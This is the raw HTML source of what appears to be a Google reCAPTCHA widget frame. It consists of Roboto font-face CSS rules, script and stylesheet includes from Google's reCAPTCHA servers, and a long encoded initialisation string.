  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="mLbLq_vCrDcg5Zqh4rBHXA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="mLbLq_vCrDcg5Zqh4rBHXA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mLbLq_vCrDcg5Zqh4rBHXA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Q3AKTsO9w40aEnJXwpd/w4YQMlwIwpTCul/DlVgOR8KtewnCusOdNE5yA33Dt8OawpzCkxQEXcOew6TCpzd6FVnDhxjDlX8vwrt3IsKiw4fCm8KbDwsWw4LCpgzCkBNdwqs/w5LCuVwObiEmwqLCkMKTOsKcAgDCnUrDnsKVwpzDqG5jWcKgZXrDphrCucORwox+SBfCmcKHYxI8HwTDp8OQwpxnw4DDosO9w6TCv8Obwr3Cqh3Cm1k9MHlVw77ChcOvFT3DpsOAwpVtwqPDlMObwoDCtMOWw6jCs8OOwrvCu8KBJcO4c8K7wp/CgWd0w4rCsjU+QMODFg0wKcOkw490wpRUw4fDm8OJLUpwwosyZsOpwphCw7TCj0PCnXLCoVMgwonCjVFpw4lcNVfCvVjDkcOjMcO+US4hRMKBe8O/CnfDth/CrcKJZhrDjMOVwrjCrS8JQMOuWMOHw7AjQMOEw6/CpBwLw57ClsOgLiPDvSLCucKTw4XDrjrDlkUGV8KKOB3DjWDCusOqw6EabcKkbQU2eMKlw7PClw/Dg8KCCMOnw7nDrcKPwr03Qj/CpHjDoS4nw6BFwr7DtcKaw73CtcK8w6zDuAhOQsKqd3cAcErDnGo4wpXDgX/CsELCtsOUwrRiw4s8LMKWWMO+XMKsw4hNXB7DqsKQw5VbfsOURxDChMKmwrrDsMOnfQ7Cthw6cMKrw6rCo0PCr0vCviXCosK8H8O+w5tfDMOAeDMgLsOHw4/Dp8KYwpZURWHDlMOJw4nCo27DvyfDkFcYKcOgRcO/wp7CpsOGwqfDtjPDuMK5VcK6AGPDu8KEwoVsa3zDkDvDqMKNbjRmw55dw5tHw5NAw4zCu8OqcMOMw5fDosO9XRIpwq8Gw68FY8O0F29rwp9WwqPCtcOsfhhWCsOnwq3Cp8O2wr7Cnh4ELMOaBcKjdR8xcWXCmFgkw5nDtcO/wprCqMKCw4LDlMK0wqU7wrTDhgoiwoYiCRZ1R8K/w4XDkSLCmAjCjBV/[base64]/w6xkRsORw7nCkGnDhsOdw6TCgcKiw77Ct8Kow7XCuMOBw7HDmB1iUGtGV8Kwwo4aQmbCnTDDkzzCg8KRIsKcw70sWsKVEsKNW8KQcGlSAcOIAndMLxTClg/DpDJIPcO/w6TDucOKw7YeGWLDkFIxwpTDhB3Col5Nwq7DvsKUDDTDp3fCsMOyIH3Djn/[base64]/CjMO2a2I/w4J5wolfwrfDgQwaTkcVLcKrw5F/TwfCuMK0ZsKVIsKXw7Vvw4/DjxXCn1vDlXrDqMK9FcKwMWpJMxp/UcKBPcOvGcOTF04pw4HCqGvDn8O9dMKzwrvCg8Kwwqp8QsKJwoLCvhDDusKUwoHCkyNrwrl1w5rCmcKbw5HCum3DpS98w6XCvMKdwpgcwqPDmhsrwpTDil9GPsOKHMOMw41lw7RRw4/DrcOiKDFqw4RPw5/[base64]/CqjrDjBjDvcKNQ1Y6wovDgBnDlgLCm8KtTm8GV8KowrZ9KgrDjsKEwozCg8KIX8OJwoUoSlM6HQ7CuX/ClMOOAMKAaHHCkXBxUMK2wo1Pw4pYwqHCtMOLwqfDncOBXMOxOknDgMOFwpHCrkpmwrRpfsKpw7oOUcOEMnbDmgzCvCQlAsKme1bCoMKvwpLCjy/DpjjCh8K/QEltwpXCh2bCp0TCr3pcK8KVWsOaA1zDn8Kswq7DuMK4VRTCgGcWCsOUCcOtwqZmw67Cv8OQM8Kbw4zCsS/CsC/ClnIDcsKgURUEw77CtyRgZcOWwrbCr3zDmx8+woZcwpgXCGfCuUjDim/DriXDhHTDtxPCksO2wrQrw6B2w4jCrEhgwpt1wpDCmF3CicK/w77DlsOLYMOawp5PIzdLwp7CksOww54xw7/CksKfMzvDiDbDgXDCl8OTZ8OLw6B7w5ZxwppLw68uw6k3w4TDlcKCfcOewpPDqsKHZcKfYcKeHMKcIMOSw4jCpFIaw4whwrUYwq3DtCXDiWPCkyLDlknDsyTCvBgtUWgNwpLCiwHDvsKGKwgwBS/Di8Kgew3DpR/[base64]/w6lywq7CnMOgw79dwqbDpcKMwqkDwpbDrEXCliIEwr0Swqpbw7TDoAF2ZcKpw5vDmsOoflYtBMKjw5dmwprCqV09w77DtsOLwrbCvMKXw5zCp8KTNMO1wr1ZwrYzwr4aw53CvTgYw6LCjhnDrGjDkw1LRcKNwooSw5YXUsKfwpzDhsKzaR/CmiIWSQrCmcOhEMKUw4XDjgzCo1csV8KZw7Ztw65cFioZw5zCm8KbOsOPD8K6wqgqw6rDv0vClMKxBg/[base64]/CsMKHw6QZwqoBw5TCgsK0LcKYbsONXEvCoTLDisKhS14MD2INw6JYFD3DksKiBcOswojDr3HDjsK1wpHDl8OQwqHDnz7DmsKIUGnCmsKIworDscKtw4TDhsO2Ng/Cm37Dl8OMw5TCksOWZMKNw53DtRkxIx06bsOQf2teMMO1F8ObIWlewqzCpcOcRsKvUxk2wpzDnhAFwqUaWcKqwozCnC5yw68/U8Ozw53CrMKfwo/[base64]/M8OQwpzDgj7Cs8OcWnXDgxNmFCVzwrPCuU4YwoQma2fCtcOlwpHCgirCmSHDpz8fw6DDtsKbw54jw5Jqe07ChsKkw6vDiMODRsObXsO6woNIw54bcArDlMKEwqrCiwoQYivCq8O2D8O3w4pVwr7DuhN9AsO8BMKbWkrCnnQKNHHDhA/[base64]/CssKOw7NpOn/ClUXDrMK1L8KuwojDrFYgesKWw6bDr8KNC0siwo/[base64]/[base64]/Crl4Fw7HDtcK7LAU1w4FDwqQAw6DCvsK5w7vDuMO/Yyh6wosJwqBqSyfCi8KMw6ojwolmwpFfNgXCscKYcww6O2zDq8KFL8K7wqXDtMO5LcKww5R/KMKCwr0cwqLCjMKGfUt6wosbw7F4wpsUw4XDtMK0CMKhwqheZQ3Ctk9cw45RUU0ewq8HwqPDscOBwp7DvsKDw4QrwpNCNHnDq8KRw43DmCbCncOsVcKMw6TCkMKfZ8KUGsOGeQbDm8KRZ1rDl8O2EsOxOFvCucKnYsOSw60IV8KLw73DtEAuwrUSWBkkwo/DsFvDm8OtwrPDpsKvTBp5w4XDhcOewpzCoXXCmTFxwp1IYMOCQsOSwqnCkcKkwp3ConjCqsOFesK+O8KQwqvDn30YWWxwV8KqVsKaJcKFwqfCg8OPw60cw7tIw4vCuAcdwr/DikTDrGfCkx3CiEp8w5XDuMKgB8KgwoZpUzkkwrbCi8O7K3bCnWpowrwSw7J5H8KRZkcLaMK0EF/DkTJDwpw1wp7DnsOpe8KxKMOawoYqwqnCrsKkPMKwSsK1EMKFFhoMwqTCjcK6FgTCuXnDgsKJB1AYVSsbHiHCmcOzI8KYw7xwFsKfw65jGmLCkAjCgVTDnFLCncOwXDzDnMOYI8KqwrwvGsO+fQjCnMKmaxEfdsO/MxA0wpdNXMK+IjLCi8Kvw7fCg0ZXBcONQQhgwpBRw4fDl8OAUcK8A8Odw6oew4/Dl8KLw4XCplo5LcKrw7lIwp7CtwJ1w53CjiTCq8KEwoQhwrDDmhbDugJiw5xRc8Ktw7TCrHzDncK/wq7CrMOcwqggF8Kcw5EcCsK7U8O0acKKwqXDrRVqw7NdQ0AsEmU4SDjDgsK8KlnDp8O0Y8Oxw7/CgQTDksK6cREsDMOoWz06TcOFEATDlQNYIMK4w5HCkMKEMlDDrFTDsMOCw5zCgMKpesK3w5PCpQLCn8Kcw6N8w4IPEg/DsyoYwr5jwopBP2BjwrvCisKYKsOJTFjDsB8uwonDg8O+w4HDvmV5w6rDscKhRMKKIyptNwLDsWJRe8KqwpXCokgcGxtcBCDDiBfCrShSw7YyPQbCj2PCuDEHBMO/wqLCun/DtcKZWVlBw6V/YmBAw7/DnsOgw6MDwpYGw6BYwrvDkBIfWHDCiVcLMsKWP8KXwrvDrjHCvxHCugIHf8K1woVZACfCmMO0wpnCg2zCtcOTw4zDm2krDmLDugLDhcKlwpNuw4/CiV9qwrfDqmcMw6rDqmI4EcKgZcKifcKAwppUwqrDuMKKHyHDuhzDkyjCikXDskTDgW3Ctg/[base64]/DhcKtw75fB8K5MMOHw4N9wqc1w6IFwqtiwqPCqMOyw4PDvUl9W8KfFMK7w59iwoDCp8Kiw7hCQD9xw4zDqAJdAwDCpE8XE8OWw7Vhw4zCnARPw7zDkW/DncKPwqfDh8OYwo7Cm8KlwrQXZ8O6J3zDtcOcJsOqXsOZwoZaw73Cmnp9wpjDn3Qtw6TDimghdQ7CjBTCiMOQw7PCtsOFw7FBTzdyw77Dv8KOWsKTwoVmwpfDtMKww7/[base64]/DnAB/T1DDsW/DklpyPF7DmgDCqsK/wr/Dn8KNw6clHcOHdMOZw5DDtQDCtUrCiDHDqx/[base64]/CkV4zwrggwpwwT01qwqZYw4clwqPDs0oow7rCqMK7w7B/[base64]/CmVoyeQpoUz/[base64]/DqMOvw7EMwpwrUTDDvyfCisK6w6A/w5zCgsKMwqvCkcKZJjwjwpXDqA0yBkvCj8OuCsO8FMOywrJORsKSHMK/wpkGDFYkPgJDwo7DsXTCoHoFLcOOaWzCl8K5JE7Ci8OmNMOgw74kBhzCpjp/[base64]/ClcOcIEgawoPCosK2bsKUwpNXbBNJw7l3w6PDpXkew5TCnT1wJzfDjw/[base64]/ChAo7wphNwqhqw6DCucOyw4bDnwrCjsKQFgDDhhbCn8K9w5xnwpU0TCHCoMKVEgA/YWlnSBjDpVouw4vDssOAfcO8e8KmBQgSw5oowrXDu8KPwq9YKMO/woh+dcODw5w0w7cmGB0Bw5HCgMOAwrvCm8KwXsO8woxNwqzDpcOvwr9MwowGwqPDsFAXMwPDj8KYf8KYw4VcUcOcVcKqaB7DhcO2bG4gwobDjcK+Z8KiGH/DqjnClsKjbMKRJ8ONXMOMwpA1w7DDjGx3w5EkB8OiwpjCmMOQUFJhw73CmMOOL8KLXR1kwqlwdsKdwqRuC8K8K8OVwr8Jw4TCl38FBsK+OsKiFELDicOSB8Oyw4vChDU7DFp/BHsIASwyw6bDpSh8bcOsw5jDlcOUw6jDncOcecKmwq/DicOuwprDlTV5X8OVQirDqMOtw70gw6XDvMOsMsKgSSXDmhPCum12wqfCr8Kww6ZRCzV5NMOfCA/CksOSwqbCpSYyVsKVEiLDgy5Ow4vDgsOHXEXDnC1ow7bCr1jCqQxGfm3CoghwES9WbsOWw5XDlmrDsMKIBzkkwrRFw4fDpEcLQ8KzBgPCozMtw6rCvgtCHcKVw73CpXpdLAzCtcKDXjgJYB/CtWVMwpRWw5MxZ3ZHw7wCLcOBcsKBMiQFFVxbw4rDj8OxSXPCuxsFVizConk/ScO5LMOEw75uc0tuw404w4DCjxLDscK5wrJYbWPChsKgCW3Cny0Qw5x4PhVEKyZ0woDDi8OVw7nCr8KIw47Di13CvHJIAMOCwrFAZ8KyNm7CkWUqwoPClMOVwqvDpMOTw67DrB/ClifDncObwoIPwozDgMOqTkYRbcK6w4fDimjDtGbClx3CkcKTMQ1iI0MfZ0ZKw6Y/w51VwqLCpsOrwod1w7zCjEPCk1zDnjU0A8KuOTZqL8KGOsKIwovDnsK4fVpfw73Dh8KKwpNcw7DDhsKqVEPDtcKLdVnDukwXwpwhT8KFQE5zw5ghwqYKwrbCrT7Chg5Aw5TDgsKpw5xmWMObwo/[base64]/Ds8OKNMOOwqnDpcOuek7Cpz7DocOkwqoObA0Bw68hwqNBw7rCkGPDuSwqJ8KCTiFPwpvCoDLCmsOiBsKnFsKoEcK9w4/CksKfw75mIgZww47DtcK0w6nDi8O7w4suZcKwZsOfw61jw5nDkWTCmsKcw4HCkX3DtVJ8OwrDl8KQw4wvw67DgUrCrsOkZMKvM8KEw77Cq8OBw5V5wrrCkgfCrMK5w5DClWjDjsOueMK/EMOOdEvCosObQcOvIzd1w7RlwqHDnk/DsMOjw64Two8mAS5RwrrDnsKvw4HDvcOMwprDjMKnw5omw4JpIMKKaMOpw4DCvMKfw53DrsKKw40rw5PDmG1yOmoMcMOHwqRrw6jCrC/Ds1/Dq8KBwpbDrRvDucKawodrwpnDmG/Dp2Alw7JdQ8K9KsOEIhXDkMKgw6QZPcKLDCQaQMOBwqRdw53CjlbDh8O6w7UCDGoiw6ESVGJUw4BVeMO2AE/[base64]/DmQjDrE42XRsQwqjCuUZhHsO1wrIBwqnDqT4gw6DCixV4V8ODW8OPFsOzDcOtWEDDqg1sw5fCnxnDjSRpWcKzw5sJwp7DgcOtWsKWJ23DqMO0QsOVfMKGwqbDh8KBNCB9UMORw6/Cmn/CiV4gwoQ9aMOhwoXCpsOMNRZEWcO5w7nCtF0yQ8Kjw4bCjEDDusOOw5N4XFlbwqDDj1/Ck8OWw5wIwqbDv8O4wrXDnkZkU0PCsMK0BMKvwrbCrcKrwqUZw5zCicKfNmjDvMKJfwLCs8OIdGvChRPCn8OUUQ3CrX3DocKsw4NdHcOaQMK7A8KDLz/DkMO7Z8OgNsOrZsOowqPDhcO+BS8vwpjCtMKbAhXDtcOOS8O5fsOtwps5woNpbcORw6/Ds8O0PcOXFSbDg2LCoMOcw6gDwpFbw4duw73CnXbDikHCkxLCkzbDucOzW8OhwqbCt8Ogw7nDmsOHwq3DgE0nCMObd23Dtjk2w4XCkmV8w5NZFw7CkS7CmlPCh8ONZMOKD8OifMOwcgZ/BnFxwpJDEsKlw4nCj1ALw58lw6LDm8KYZMK0w5Rxw4DDmzXCugUZBSrDklLCjREew7Vow4JLTyHCrsOxw5TCgsK2w5ENw7jDl8O7w4hjwrktY8O+GcO8NMKFSMOUw6TCusOuw7nDkMOXCBA/MgknwrzCqMKMNU/Ch2RhCsO2GcOAw7jCocKkHcOIVsKVw5TDvcO6wqvDl8OJKQ5Rw6huwpQMKsO+KcOJTsOtw4RpGsKyOUnCjk/DsMK9wr9OfUPCpzLDhcKeesOie8OLDcOqw4tcHcKxQSo7fQXDgUjDucOaw45QEQXDgBlPcAdkXz8dP8O9w7/Cv8KqDcOXeBcDK0vDtsOPY8O6WcKhwo8GX8OpwqJtAcO8woE3MDUVHV4/XlQSc8O5FXfCv1LCrgsIw71RwobCk8OuFk8Aw6dKeMOuwqrCpsKww47CocO3w53DqMOzM8OTwqY5wpzCqmnDmsKBdcKLcsOrSBjDtEhIw54RdcOEworDvUBYw6E2YsKhAzLDusO2w55hwoTCrkogw4/ClFxGw4DDgyAtwo0hw4FCKmjCgMOMFsOwwooAw7zCscK+w5TCiHHDj8KfMMKZw5bDpsKzdMOcwqrChkfDiMKVEHTDhFQYYMOxwr7CnMKjITxFw6dMwocGFnQNacOjwr/DuMKqwpzCsG3Cj8Ojw4hkJi7Cr8KVbsOfw5zClgNIwoPCtMO+wpgJOcOpwoNSbcKAPBTCqMOBOSLDo2vClDbDlj/Cl8OJw5Ndw67CtQk3TSVSw67Cn1fClxQmI0ceUcOuTsKjNkfDiMOBOzQefj/Cj2TDmMOuw6I0wpDDjsKbwqoEw79qw4XCtgzDvMKgQkfCuHPCn0U0wpbDpcKww6RpW8KMw4LCqVImw6XCksKTwoUvw7PDumt3EMOSXDrDucKcJsOZw5Jhw4QvPCjDvMKKDxbCgUUZwo0eTcOZwqfDngXCr8KJwp1Iw5/DnQA+wp88wqzDnD/DrAHDl8KBwrjDuhLCscO0wpnDsMOMwoEdw5/[base64]/ChWMOMmrCqcKqS8OVwpddw5DCisOqf8Odw5XCrsKNORPChMK/TsK0wqTDgGp6woA/w73Dr8KxRAoJwofCvDQPw53Dom/CgmE/[base64]/aSQzesK6Q8KJw5vCrUbDp0gOw57DjW9eOGnDnh/Cj8OmwqnChnA7fcO6wrgMw4ZjwpLDu8Kqw7kFacOADw1rwrBOw4bCpMKkVDIOezkRw6dvwr4jwqTCimnCscKywoQ1L8KGwq7CrXfCvi3CpcKibB7DmzVFO2/DmsKAaHQESSnCosKBDTg4a8O1wqkUK8OEw7PDkyXDu1sjwqdkYX1uw6Q2dUTDn1PClCzDosOLw4nDmAsIJhzCiUExw5TCvcKjeWx2Fk/DjDctc8KqwrrDmkLCtifCrcO/wrzDmyrCkQfCtMOOwoHDs8KWccOnw6FQDnEmdzfCkFLCnE9fw4PDiMOndzsyOcO2worChEPCnmpOwprDoUtXRsKbD3HCrjXCisKMIcKDLjzDjcO8f8KaPsK+w63DtAsfPC/CrU4MwqZEwqfDo8K8QMK6DsKiMsOSw7rDnMOcwppbw74Lw6vDgWXCnQQOQGJNw788wojCuCh/dkI+RSFlwrNrd2B2B8OZwpHCmw3CkANWJ8OJw6xBw7RaworDn8Oywr0yKE3DqsKvAU3Ck0ZTwrdzwrXCjcKMJMKww7V3wrvDsk93UMOsw6PDl2DDiwLDlsKcw4wQw6lvLVcYwqDDq8K8w6LCqxlswo3DpMKJwrFhX0VzwqvDohrCuDxnw77DpDTDjzd/w4XDgALDkT8Dw5jCpy7DnMOyHcOsZcKhwqXDhhrCusO2IsOYDHhFwp/DmVXCrsOqwp/[base64]/B07CpzjDmMK9esK/[base64]/Dv8KLTlx2NHTCp8KMGQNTXjYQw5kZw4jCiiLDtMOVFsKjV0jDscOkECrDiMKlMTEbw6zClX/DpcOCw4jDgcKMwowUw7fDiMKPVALDn0/DsWMGwokRwpDCgS5rw4zChGTCuRxDw7/DjSgAN8Oew5DDjHnDungZwot/[base64]/[base64]/DlnnDgcOHw6LDicOBVXtx